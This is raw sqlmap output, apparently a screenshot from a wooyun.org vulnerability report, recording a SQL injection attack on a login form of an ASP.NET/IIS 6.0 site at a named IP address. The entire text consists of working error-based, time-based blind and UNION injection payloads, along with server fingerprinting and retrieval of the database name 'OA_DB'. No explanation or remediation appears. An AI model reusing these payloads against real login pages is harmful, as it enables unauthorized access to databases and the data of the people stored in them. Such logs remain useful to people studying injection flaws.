 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: u=admin' AND 4945=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(122)
+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4945=4945) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(106)+CHAR(113))) AND 'slPQ'='slPQ&p=adm
in

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query - commen
t)
    Payload: u=admin' OR 8107=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
 sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7)--&p=admin

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: u=admin' UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(122)+CHAR(112)+C
HAR(113)+CHAR(66)+CHAR(88)+CHAR(112)+CHAR(99)+CHAR(87)+CHAR(71)+CHAR(85)+CHAR(10
2)+CHAR(107)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(106)+CHAR(106)+CHAR(113),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &p=admin
---
[20:41:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[20:41:02] [INFO] fetching current database
current database:    'OA_DB'
[20:41:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:41:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.43.124.254'
www.wooyun.org